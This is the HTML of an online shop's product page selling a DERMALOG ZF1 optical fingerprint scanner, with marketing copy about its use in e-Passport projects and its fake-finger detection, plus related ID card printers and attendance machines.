                                <div class="top-navigation"><ul id="top-menu" class="menu"><li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-107"><a href="https://emyprinceconcept.com.ng/">Home</a></li>
<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-126"><a href="https://emyprinceconcept.com.ng/shop/">Shop</a></li>
<li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://emyprinceconcept.com.ng/contact-us/">Contact Us</a></li>
</ul></div>                                 </span>
                                                            <span class="aft-small-social-menu">
                                <div class="social-navigation"><ul id="social-menu" class="menu"><li id="menu-item-110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-110"><a href="https://www.facebook.com/Emyprinceconcept-1661936130759959/?__tn__=%2Cd%2CP-R&#038;eid=ARCi02VA-sF6xZv7F7_zdRpJx5p3ocMjioLh2yzy3bXgiGiOR1P7ycWi2X--sCqCmS55iA"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-111"><a><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112"><a><span class="screen-reader-text">Youtube</span></a></li>
<li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="https://instagram.com/emyprinceconcept"><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>                                </span>
                                                    </div>

                    </div>
                </div>
            </div>
        
        
<div class="header-style-3 header-style-default">
    <div class="desktop-header clearfix">
                <div class="aft-header-background  data-bg"
             data-background="https://emyprinceconcept.com.ng/wp-content/uploads/2019/08/cropped-StockSnap_UBTHHULIFA-3.jpg">
            <div class="container-wrapper">

                <div class="header-left-part">
                    <div class="logo-brand">
                        <div class="site-branding">
                            <a href="https://emyprinceconcept.com.ng/" class="custom-logo-link" rel="home"><img width="155" height="133" src="https://emyprinceconcept.com.ng/wp-content/uploads/2019/08/CT.png" class="custom-logo" alt="Emyprinceconcept" decoding="async" /></a>                                <h3 class="site-title"><a href="https://emyprinceconcept.com.ng/"
                                                          rel="home">Emyprinceconcept</a></h3>
                                                            <p class="site-description">The Heart of Online Marketing</p>
                                                    </div><!-- .site-branding -->
                    </div>

                    <div class="search">
                                <div class="search-form-wrapper">
            <form role="search" method="get" class="form-inline woocommerce-product-search"
                  action="https://emyprinceconcept.com.ng/">

                <div class="form-group style-3-search">
                                            <select name="product_cat" class="cate-dropdown">
                            <option value="">&mdash; Select Category &mdash;</option>
                                                            <option value="fashion" >FASHION</option>
                                                                <option value="art-works" >ART WORKS</option>
                                                                <option value="attendant-control-and-finger-print" >ATTENDANT CONTROL AND FINGER PRINT</option>
                                                                <option value="baby-toddler-toys" >BABY &amp; TODDLER TOYS</option>
                                                                <option value="counting-machine" >COUNTING MACHINE</option>
                                                                <option value="health-and-beauty" >HEALTH AND BEAUTY</option>
                                                                <option value="health-and-herbs" >HEALTH AND HERBS</option>
                                                                <option value="home-kitchen-improvement" >HOME &amp; KITCHEN IMPROVEMENT</option>
                                                                <option value="jerseys-and-sport-wears" >JERSEYS AND SPORT WEARS</option>
                                                                <option value="office-equipment-furnitures" >OFFICE EQUIPMENT &amp; FURNITURES</option>
                                                                <option value="phone-accessories" >PHONE ACCESSORIES</option>
                                                                <option value="power-lightening" >POWER &amp; LIGHTENING</option>
                                                                <option value="scanner-and-securities" >SCANNER AND SECURITIES</option>
                                                                <option value="washing-machine" >WASHING MACHINE</option>
                                                        </select>
                    
                    <label class="screen-reader-text"
                           for="woocommerce-product-search-field">Search for:</label>
                    <input type="search" id="woocommerce-product-search-field"
                           class="search-field search-autocomplete"
                           placeholder="Search Products..."
                           value="" name="s"/>

                    <button type="submit" value=""><i class="fa fa-search" aria-hidden="true"></i></button>
                    <input type="hidden" name="post_type" value="product"/>

                </div>


            </form>

        </div>

                <div class="aft-popular-categories">
                                            <div class="aft-popular-taxonomies-lists clearfix"><strong>Popular Tags:</strong><ul><li><a href="https://emyprinceconcept.com.ng/product-tag/gochic-perfume/">GoChic Perfume</a></li><li><a href="https://emyprinceconcept.com.ng/product-tag/proficook/">proficook</a></li></ul></div>            
                    </div>
            
                    </div>

                                                                        <div class="cart-shop">

                                <div class="af-cart-wrapper dropdown">
                                    
        <div class="af-cart-wrap">
            <div class="af-cart-icon-and-count dropdown-toggle" aria-haspopup="true" aria-expanded="true">
                <span class="af-cart-item-count">
                    <a href="https://emyprinceconcept.com.ng/cart/" title="Cart Page">
                        <i class="fa fa-shopping-cart"></i>
                        <span class="item-count gbl-bdge-bck-c">0</span>
                    </a>
                </span>
                                    <span class="af-cart-amount gbl-bdge-bck-c">&#8358;0.00</span>
                            </div>
                            <div class="top-cart-content primary-bgcolor dropdown-menu">
                    <ul class="site-header-cart">

                        <li>
                            <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                        </li>
                    </ul>
                </div>
                    </div>

                                    </div>

                            </div>
                                            
                                                                    <div class="aft-language-currency-switcher">
                                                    <div class="language-currency-switcher currency-switcher">
                                [woocs]                            </div>
                                            </div>
                                    

                </div>
            </div>
        </div>
        <div id="site-primary-navigation" class="navigation-section-wrapper clearfix">
            <div class="container-wrapper">
                <div class="header-middle-part">
                    <div class="navigation-container">

                        <nav id="site-navigation" class="main-navigation">
                            <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                                <span class="screen-reader-text">
                                    Primary Menu</span>
                                 <i class="ham"></i>
                            </span>
                                                    </nav><!-- #site-navigation -->

                    </div>
                </div>
                <div class="header-right-part">

                                                                        <div class="cart-shop aft-show-on-scroll">

                                <div class="af-cart-wrapper dropdown">
                                    
        <div class="af-cart-wrap">
            <div class="af-cart-icon-and-count dropdown-toggle" aria-haspopup="true" aria-expanded="true">
                <span class="af-cart-item-count">
                    <a href="https://emyprinceconcept.com.ng/cart/" title="Cart Page">
                        <i class="fa fa-shopping-cart"></i>
                        <span class="item-count gbl-bdge-bck-c">0</span>
                    </a>
                </span>
                                    <span class="af-cart-amount gbl-bdge-bck-c">&#8358;0.00</span>
                            </div>
                            <div class="top-cart-content primary-bgcolor dropdown-menu">
                    <ul class="site-header-cart">

                        <li>
                            <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                        </li>
                    </ul>
                </div>
                    </div>

                                    </div>

                            </div>
                                            
                    <div class="search aft-show-on-mobile">
                        <div id="myOverlay" class="overlay">
                            <span class="close-serach-form" title="Close Overlay">x</span>
                            <div class="overlay-content">
                                        <div class="search-form-wrapper">
            <form role="search" method="get" class="form-inline woocommerce-product-search"
                  action="https://emyprinceconcept.com.ng/">

                <div class="form-group style-3-search">
                                            <select name="product_cat" class="cate-dropdown">
                            <option value="">&mdash; Select Category &mdash;</option>
                                                            <option value="fashion" >FASHION</option>
                                                                <option value="art-works" >ART WORKS</option>
                                                                <option value="attendant-control-and-finger-print" >ATTENDANT CONTROL AND FINGER PRINT</option>
                                                                <option value="baby-toddler-toys" >BABY &amp; TODDLER TOYS</option>
                                                                <option value="counting-machine" >COUNTING MACHINE</option>
                                                                <option value="health-and-beauty" >HEALTH AND BEAUTY</option>
                                                                <option value="health-and-herbs" >HEALTH AND HERBS</option>
                                                                <option value="home-kitchen-improvement" >HOME &amp; KITCHEN IMPROVEMENT</option>
                                                                <option value="jerseys-and-sport-wears" >JERSEYS AND SPORT WEARS</option>
                                                                <option value="office-equipment-furnitures" >OFFICE EQUIPMENT &amp; FURNITURES</option>
                                                                <option value="phone-accessories" >PHONE ACCESSORIES</option>
                                                                <option value="power-lightening" >POWER &amp; LIGHTENING</option>
                                                                <option value="scanner-and-securities" >SCANNER AND SECURITIES</option>
                                                                <option value="washing-machine" >WASHING MACHINE</option>
                                                        </select>
                    
                    <label class="screen-reader-text"
                           for="woocommerce-product-search-field">Search for:</label>
                    <input type="search" id="woocommerce-product-search-field"
                           class="search-field search-autocomplete"
                           placeholder="Search Products..."
                           value="" name="s"/>

                    <button type="submit" value=""><i class="fa fa-search" aria-hidden="true"></i></button>
                    <input type="hidden" name="post_type" value="product"/>

                </div>


            </form>

        </div>

                <div class="aft-popular-categories">
                                            <div class="aft-popular-taxonomies-lists clearfix"><strong>Popular Tags:</strong><ul><li><a href="https://emyprinceconcept.com.ng/product-tag/gochic-perfume/">GoChic Perfume</a></li><li><a href="https://emyprinceconcept.com.ng/product-tag/proficook/">proficook</a></li></ul></div>            
                    </div>
                                        </div>
                        </div>
                        <button class="open-search-form"><i class="fa fa-search"></i></button>
                    </div>


                    <div class="account-user">

                        <a href="https://emyprinceconcept.com.ng/my-account/">
                            <!--  my account --> <i class="fa fa-user-circle-o"></i>
                        </a>
                                    <ul class="af-my-account-menu prime-color">
                                    <li><a class="af-my-account-admin" href="https://emyprinceconcept.com.ng/my-account/">Login</a>
                    </li>
                                            </ul>
    

                    </div>
                    

                    

                </div>
            </div>
        </div>
    </div>
</div>
    </header><!-- #masthead -->
    <div class="shopical-woocommerce-store-notice">
        <p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="2dd366d9d1cf58ada4d0b23c91562cd0" style="display:none;"><b style="color: #d0011b">FREE SHIPPING</b> on orders over
                                                    <strong> ₦500,000 </strong><span> | </span>
                                                    <b style="color: #af0000">15% OFF </b>FOR YOUR <strong>FIRST ORDER</strong>
                                                    <b style="color: #af0000"></b> <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p>    </div>


    <section class="above-banner-section container-wrapper">
            <div class="banner-promotions-wrapper">
                    <div class="promotion-section">
                <a href="http://emyprinceconcept.com.ng/shop"
                   target="_blank">
                    <img width="1500" height="100" src="https://emyprinceconcept.com.ng/wp-content/uploads/2018/10/cropped-exculsive-offers-final-final-1-3.jpg" class="attachment-full size-full" alt="" decoding="async" fetchpriority="high" srcset="https://emyprinceconcept.com.ng/wp-content/uploads/2018/10/cropped-exculsive-offers-final-final-1-3.jpg 1500w, https://emyprinceconcept.com.ng/wp-content/uploads/2018/10/cropped-exculsive-offers-final-final-1-3-300x20.jpg 300w, https://emyprinceconcept.com.ng/wp-content/uploads/2018/10/cropped-exculsive-offers-final-final-1-3-768x51.jpg 768w, https://emyprinceconcept.com.ng/wp-content/uploads/2018/10/cropped-exculsive-offers-final-final-1-3-1024x68.jpg 1024w, https://emyprinceconcept.com.ng/wp-content/uploads/2018/10/cropped-exculsive-offers-final-final-1-3-600x40.jpg 600w" sizes="(max-width: 1500px) 100vw, 1500px" />                </a>
            </div>
        
    </div>
    <!-- Trending line END -->
        </section>

    
    
    <div id="content" class="site-content container-wrapper">

        <nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://emyprinceconcept.com.ng">Home</a>&nbsp;&#47;&nbsp;<a href="https://emyprinceconcept.com.ng/product-category/attendant-control-and-finger-print/">ATTENDANT CONTROL AND FINGER PRINT</a>&nbsp;&#47;&nbsp;BIOMETRIC FINGERPRINT THUMBPRINT</nav>

	        <div id="primary" class="content-area">
            <main id="main" class="site-main" role="main">
            
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-905" class="product type-product post-905 status-publish first instock product_cat-attendant-control-and-finger-print has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="shopical-product-summary-wrap clearfix">
	<div class="product-summary-wrapper">
	<div class="badge-wrapper">
                   
	<span class="onsale">Sale!</span>
	               </div>
		<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://emyprinceconcept.com.ng/wp-content/uploads/2022/01/DERMALOG-FINGER-SCANNER-100x100.jpg" data-thumb-alt="BIOMETRIC FINGERPRINT THUMBPRINT" data-thumb-srcset="https://emyprinceconcept.com.ng/wp-content/uploads/2022/01/DERMALOG-FINGER-SCANNER-100x100.jpg 100w, https://emyprinceconcept.com.ng/wp-content/uploads/2022/01/DERMALOG-FINGER-SCANNER-300x300.jpg 300w, https://emyprinceconcept.com.ng/wp-content/uploads/2022/01/DERMALOG-FINGER-SCANNER-150x150.jpg 150w, https://emyprinceconcept.com.ng/wp-content/uploads/2022/01/DERMALOG-FINGER-SCANNER.jpg 500w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://emyprinceconcept.com.ng/wp-content/uploads/2022/01/DERMALOG-FINGER-SCANNER.jpg"><img width="500" height="500" src="https://emyprinceconcept.com.ng/wp-content/uploads/2022/01/DERMALOG-FINGER-SCANNER.jpg" class="wp-post-image" alt="BIOMETRIC FINGERPRINT THUMBPRINT" data-caption="" data-src="https://emyprinceconcept.com.ng/wp-content/uploads/2022/01/DERMALOG-FINGER-SCANNER.jpg" data-large_image="https://emyprinceconcept.com.ng/wp-content/uploads/2022/01/DERMALOG-FINGER-SCANNER.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="https://emyprinceconcept.com.ng/wp-content/uploads/2022/01/DERMALOG-FINGER-SCANNER.jpg 500w, https://emyprinceconcept.com.ng/wp-content/uploads/2022/01/DERMALOG-FINGER-SCANNER-300x300.jpg 300w, https://emyprinceconcept.com.ng/wp-content/uploads/2022/01/DERMALOG-FINGER-SCANNER-150x150.jpg 150w, https://emyprinceconcept.com.ng/wp-content/uploads/2022/01/DERMALOG-FINGER-SCANNER-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://emyprinceconcept.com.ng/wp-content/uploads/2022/01/DERMALOG-F10-100x100.jpg" data-thumb-alt="BIOMETRIC FINGERPRINT THUMBPRINT - Image 2" data-thumb-srcset="https://emyprinceconcept.com.ng/wp-content/uploads/2022/01/DERMALOG-F10-100x100.jpg 100w, https://emyprinceconcept.com.ng/wp-content/uploads/2022/01/DERMALOG-F10-150x150.jpg 150w, https://emyprinceconcept.com.ng/wp-content/uploads/2022/01/DERMALOG-F10-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://emyprinceconcept.com.ng/wp-content/uploads/2022/01/DERMALOG-F10.jpg"><img width="478" height="451" src="https://emyprinceconcept.com.ng/wp-content/uploads/2022/01/DERMALOG-F10.jpg" class="" alt="BIOMETRIC FINGERPRINT THUMBPRINT - Image 2" data-caption="" data-src="https://emyprinceconcept.com.ng/wp-content/uploads/2022/01/DERMALOG-F10.jpg" data-large_image="https://emyprinceconcept.com.ng/wp-content/uploads/2022/01/DERMALOG-F10.jpg" data-large_image_width="478" data-large_image_height="451" decoding="async" srcset="https://emyprinceconcept.com.ng/wp-content/uploads/2022/01/DERMALOG-F10.jpg 478w, https://emyprinceconcept.com.ng/wp-content/uploads/2022/01/DERMALOG-F10-300x283.jpg 300w" sizes="(max-width: 478px) 100vw, 478px" /></a></div>	</div>
</div>
	</div>
		<div class="summary entry-summary">
			<h1 class="product_title entry-title">BIOMETRIC FINGERPRINT THUMBPRINT</h1><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>150,000.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8358;150,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>145,000.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8358;145,000.00.</span></p>

	
	<form class="cart" action="https://emyprinceconcept.com.ng/product/biometric-fingerprint-thumbprint/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_69718373c9c62">BIOMETRIC FINGERPRINT THUMBPRINT quantity</label>
	<input
		type="number"
				id="quantity_69718373c9c62"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="905" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://emyprinceconcept.com.ng/product-category/attendant-control-and-finger-print/" rel="tag">ATTENDANT CONTROL AND FINGER PRINT</a></span>
	
	
</div>
		</div>
		</div>
		
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<div id="product-seller-band" class="b3a55_3tPmA">
<div class="_3b0a9_2nnNR"></div>
</div>
<div class="_227af_AT9tO">
<div class="_79826_3-pAs">
<div class="_3383f_1xAuk">
<div class="_96f69_2zWIQ">
<div class="_70850_1nP4u">
<p>The DERMALOG ZF1 is a success story in regards to an optical plain fingerprint scanner.</p>
<p>Since the first launch in 2007 the ZF1 started his career in Germany with the e-Passport Project and later the e-ID Project.</p>
<p>&nbsp;</p>
<p>More than 20,000 units are in use in Germany’s Registration offices. Many other European countries followed by choosing the DERMALOG ZF1 for their e-Passport, e-ID and or Border Control Projects, among these for example.</p>
<p>&nbsp;</p>
<p>In East Europe, Latin America, Africa, Middle east and Asia the ZF1 as well has been selected by several governments. The ZF1 has many advantages: among others the scanner fulfills all requirements of FBI WSQ/PIV and BSI TR-PDÜ standards for plain fingerprint quality.</p>
<p>&nbsp;</p>
<p>Due to its highest quality features and compliance with international standards, the ZF1 is your perfect choice if you capture fingerprints for e-Passports, ID cards or other purposes.</p>
<p>&nbsp;</p>
<p>Another highlight of the ZF1 is the live fingerprint detection, ensuring recognition of fake fingers. Most of the other optical live scanners are not capable of detecting fake fingers. In addition, the ZF1 is also capable of detecting wet and dry fingers.</p>
<p>&nbsp;</p>
<p>A further advantage is the excellent ease of use and handling. Almost every person automatically puts his finger on the scanner correctly, without needing any for instruction. The fingerprint image size of about 18 kByte is comparatively small (WSQ 1:15 compressed fingerprint image, as per FBI specifications), which is an important prerequisite for all RFID applications.</p>
<p>&nbsp;</p>
<p>Other scanners need more than twice the storage space due to an oversized fingerprint capturing surface. The ZF1 helps to reduce storage space on ePassports or eID cards to minimum. Highest image quality and state-of-the-art technical features make the ZF1 your best choice – at the best quality/price ratio.</p>
</div>
</div>
</div>
</div>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">5 kg</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;BIOMETRIC FINGERPRINT THUMBPRINT&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/biometric-fingerprint-thumbprint/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://emyprinceconcept.com.ng/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='905' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-917 status-publish first instock product_cat-attendant-control-and-finger-print has-post-thumbnail sale shipping-taxable purchasable product-type-simple" >
    <div class="product-loop-wrapper">
    
    <div class="product-wrapper show-on-hover">
        <div class="product-image-wrapper">
                            <a href="https://emyprinceconcept.com.ng/product/time-attendant-access-machine/">
                    <img src="https://emyprinceconcept.com.ng/wp-content/uploads/2022/01/ACCESS-CONTROL-MACHINE.jpg">
                </a>
            
            
            <div class="badge-wrapper">
                
	<span class="onsale">Sale!</span>
	            </div>
        </div>
        <div class="product-description">
            <div class="product-title-wrapper">
                                    <span class="product-category">
            <ul class="cat-links"><li class="meta-category">
                             <a class="shopical-categories category-color-1" href="https://emyprinceconcept.com.ng/product-category/attendant-control-and-finger-print/" alt="View all posts in ATTENDANT CONTROL AND FINGER PRINT"> 
                                 ATTENDANT CONTROL AND FINGER PRINT
                             </a>
                        </li></ul>        </span>
                                <h4 class="product-title">
                    <a href="https://emyprinceconcept.com.ng/product/time-attendant-access-machine/">
                        TIME ATTENDANT ACCESS MACHINE                    </a>
                </h4>
            </div>

            <span class="price">
            
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>175,000.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8358;175,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>170,000.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8358;170,000.00.</span></span>
        </span>

                
                        <div class="product-item-meta add-to-cart-button aft-iconset-0">
                <div class="default-add-to-cart-button">
                    <a href="/product/biometric-fingerprint-thumbprint/?add-to-cart=917" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_917" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="917" data-product_sku="" aria-label="Add to cart: &ldquo;TIME ATTENDANT ACCESS MACHINE&rdquo;" rel="nofollow" data-success_message="&ldquo;TIME ATTENDANT ACCESS MACHINE&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_917" class="screen-reader-text">
			</span>
                </div>

                           </div>

        </div>
    </div>
</div>
</li>

			
					<li class="product type-product post-913 status-publish instock product_cat-attendant-control-and-finger-print has-post-thumbnail sale shipping-taxable purchasable product-type-simple" >
    <div class="product-loop-wrapper">
    
    <div class="product-wrapper show-on-hover">
        <div class="product-image-wrapper">
                            <a href="https://emyprinceconcept.com.ng/product/id-card-printer-t12/">
                    <img src="https://emyprinceconcept.com.ng/wp-content/uploads/2022/01/Seaory-T12-Printer-300x265-CARD.png">
                </a>
            
            
            <div class="badge-wrapper">
                
	<span class="onsale">Sale!</span>
	            </div>
        </div>
        <div class="product-description">
            <div class="product-title-wrapper">
                                    <span class="product-category">
            <ul class="cat-links"><li class="meta-category">
                             <a class="shopical-categories category-color-1" href="https://emyprinceconcept.com.ng/product-category/attendant-control-and-finger-print/" alt="View all posts in ATTENDANT CONTROL AND FINGER PRINT"> 
                                 ATTENDANT CONTROL AND FINGER PRINT
                             </a>
                        </li></ul>        </span>
                                <h4 class="product-title">
                    <a href="https://emyprinceconcept.com.ng/product/id-card-printer-t12/">
                        ID CARD PRINTER T12                    </a>
                </h4>
            </div>

            <span class="price">
            
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>220,000.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8358;220,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>210,000.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8358;210,000.00.</span></span>
        </span>

                
                        <div class="product-item-meta add-to-cart-button aft-iconset-0">
                <div class="default-add-to-cart-button">
                    <a href="/product/biometric-fingerprint-thumbprint/?add-to-cart=913" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_913" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="913" data-product_sku="" aria-label="Add to cart: &ldquo;ID CARD PRINTER T12&rdquo;" rel="nofollow" data-success_message="&ldquo;ID CARD PRINTER T12&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_913" class="screen-reader-text">
			</span>
                </div>

                           </div>

        </div>
    </div>
</div>
</li>

			
					<li class="product type-product post-916 status-publish instock product_cat-attendant-control-and-finger-print has-post-thumbnail sale shipping-taxable purchasable product-type-simple" >
    <div class="product-loop-wrapper">
    
    <div class="product-wrapper show-on-hover">
        <div class="product-image-wrapper">
                            <a href="https://emyprinceconcept.com.ng/product/t11-id-card-printer/">
                    <img src="https://emyprinceconcept.com.ng/wp-content/uploads/2022/01/Seaory-T11-Printer-CARD-1-450x410.png">
                </a>
            
            
            <div class="badge-wrapper">
                
	<span class="onsale">Sale!</span>
	            </div>
        </div>
        <div class="product-description">
            <div class="product-title-wrapper">
                                    <span class="product-category">
            <ul class="cat-links"><li class="meta-category">
                             <a class="shopical-categories category-color-1" href="https://emyprinceconcept.com.ng/product-category/attendant-control-and-finger-print/" alt="View all posts in ATTENDANT CONTROL AND FINGER PRINT"> 
                                 ATTENDANT CONTROL AND FINGER PRINT
                             </a>
                        </li></ul>        </span>
                                <h4 class="product-title">
                    <a href="https://emyprinceconcept.com.ng/product/t11-id-card-printer/">
                        T11 ID CARD PRINTER                    </a>
                </h4>
            </div>

            <span class="price">
            
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>210,000.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8358;210,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>200,000.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8358;200,000.00.</span></span>
        </span>

                
                        <div class="product-item-meta add-to-cart-button aft-iconset-0">
                <div class="default-add-to-cart-button">
                    <a href="/product/biometric-fingerprint-thumbprint/?add-to-cart=916" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_916" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="916" data-product_sku="" aria-label="Add to cart: &ldquo;T11 ID CARD PRINTER&rdquo;" rel="nofollow" data-success_message="&ldquo;T11 ID CARD PRINTER&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_916" class="screen-reader-text">
			</span>
                </div>

                           </div>

        </div>
    </div>
</div>
</li>

			
		</ul>

	</section>
		</div>



		
	            </main><!-- #main -->
        </div><!-- #primary -->
    
	
<aside id="secondary" class="widget-area">
	<div id="woocommerce_products-2" class="widget shopical-widget woocommerce widget_products"><h2 class="widget-title widget-title-1"><span>Latest Products</span></h2><ul class="product_list_widget"><li>
	
	<a href="https://emyprinceconcept.com.ng/product/sneaker-loafers-4/">
		<img width="300" height="300" src="https://emyprinceconcept.com.ng/wp-content/uploads/2023/09/PETER5-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SNEAKER LOAFERS" decoding="async" loading="lazy" srcset="https://emyprinceconcept.com.ng/wp-content/uploads/2023/09/PETER5-300x300.jpg 300w, https://emyprinceconcept.com.ng/wp-content/uploads/2023/09/PETER5-150x150.jpg 150w, https://emyprinceconcept.com.ng/wp-content/uploads/2023/09/PETER5-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">SNEAKER LOAFERS</span>
	</a>

				
